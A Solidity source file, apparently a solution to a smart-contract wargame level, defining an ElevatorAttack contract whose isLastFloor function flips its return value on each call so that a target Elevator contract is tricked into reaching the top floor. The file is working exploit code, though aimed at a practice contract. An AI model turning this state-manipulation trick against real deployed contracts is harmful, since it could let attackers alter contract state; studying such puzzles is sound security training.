 // ElevatorAttack.sol
pragma solidity ^0.4.18;

contract Elevator {
    function goTo(uint _floor) public {}
}

contract ElevatorAttack {
  bool public isLast = true;

  function isLastFloor(uint) public returns (bool) {
    isLast = ! isLast;
    return isLast;
  }

  function attack(address _target) public {
    Elevator elevator = Elevator(_target);
    elevator.goTo(10);
  }
}